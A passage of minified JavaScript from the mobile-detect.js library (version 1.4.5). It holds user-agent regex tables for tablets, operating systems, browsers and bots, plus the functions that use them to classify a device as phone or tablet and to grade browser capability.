Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
